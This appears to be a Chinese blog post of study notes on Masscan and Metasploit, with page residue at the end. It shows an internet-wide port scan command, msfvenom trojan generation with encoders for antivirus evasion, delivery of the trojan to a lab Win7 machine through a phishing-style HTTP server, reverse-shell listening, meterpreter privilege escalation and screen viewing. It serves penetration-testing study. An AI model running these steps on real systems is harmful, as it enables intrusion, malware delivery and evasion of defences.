Masscan

号称五分钟扫遍互联网

性能优越,极限速度 1000w/s,参数 跟 nmap 差不多

-p 80,8000-8100 10.0.0.0/24

--max-rate=100000 //发包的极限速度

masscan 0.0.0.0/0 -p 0-65535 //扫描整个互联网的所有端口不要轻易尝试.......

Metasploit(msf)

一旦出现漏洞,出现利用漏洞的方法,则会马上收录——傻瓜式攻击

早期想要利用漏洞——需知道漏洞的poc和exp

poc:漏洞验证脚本(只会告诉你存在这个漏洞)

log4j:calc

exp:漏洞利用脚本(详细操作方法)

msf分为两大块

msfconsole(控制台)

msfvenom(木马生成平台,一键生成木马)

metasploit v6.1.4-dev ]

+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]

+ -- --=[ 592 payloads - 45 encoders - 10 nops ]

+ -- --=[ 8 evasion

exploite:漏洞利用,配合payload

payload:成功exp后,攻击过程中执行的指令或代码,反弹shell,也可以是直接在目标系统中执行的指令

- singles:所有代码都在一个文件中(大木马),会受到内存空间的限制

- stagers:传输payload所建立的连接,安全的把我们的payload传输到目标运行(stages)

- stages:stagers建立连接后,在传输的代码(payload)

auxiliary:辅助模块,用于信息收集,没有payload的exp

encoders:编码模块,对payload进行加密,躲避杀毒的查杀

post:取得shell,进一步运行的攻击指令(后渗透)

nops:空指令,起到混淆的作用

evasion:免杀,效果非常好,但具有时限性,百分百免杀

msfdb(msf数据库,用于信息收集的存储)

msfdb init 初始化数据库

service postgresql start 启动数据库

msfdb run 自动启用连接数据库db_status 查询是否连接数据库

hosts、services 查询扫描到的数据

db_nmap == nmap(但是nmap不会存入数据库)

connect 192.168.111.131 4444 类似nc的小工具(这里是正向连接)

注意:初始化数据库,启动数据库之后,要重启控制台(exit——msfconsole)

use exploit/multi/handler 监听模块

-info

-show options 都是查看命令

常见payload连接方式

payload:

bind 正向

reverse 反向

http 80

https 443payload设置方式:

set payload 操作系统/[架构/]终端/连接方式

meterpreter 升级版shell

LHOST ——本地ip LPORT——端口

完成

run开始监听(或者exploit)

msfvenom

木马生成平台

-p 设置payload

-a 架构 x64 x86

--platform 设置平台 windows/linux

-e 编码

-i 迭代

-f 文件格式

-f raw -o 1.apk

R -o 1.apk

-o 输出文件

>

-l | --list 信息详细注意!生成的payload 要和console设置的payload大致相同

比如你监听的是windows的木马,你生成的是linux的木马,很明显不合理

lhost=本机ip

rhost=目标ip以上面设置的payload为例子,生成一个木马



好了,现在至关重要的问题来了,该怎么把木马放到受害者的靶机上呢?

最常用的方法——钓鱼

在当前文件夹快速开启http服务——搭建本地的一个网页

python2.7 -m SimpleHTTPServer 8080

python3.9 -m http.server 8080

靶机进入临时网站

注意一点,win7靶机要事先关闭防火墙,不然kali无法ping通win7

这里有奇怪的一点,输http://192.168.111.130:8080/可以访问,但是输192.168.111.130:8080无法访问,有点玄学。

kali立刻就会显示访问网页的ip地址

kali开始监听

靶机下载木马并运行

kali获得反弹shell,成功!

shell

shell ctrl_z shell放入后台

sessions 查看后台的连接

sessions -u ID shell 会话提升→meterpreter

meterpreter

meterpreter bg 返回上层

信息收集

getuid

getsidsysinfo

getsystem 一键提权,失败率较高,满试试

run vnc 直接直播

以网页的方式查看 > 直播

screenshare

常用的后渗透信息收集

245

245

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?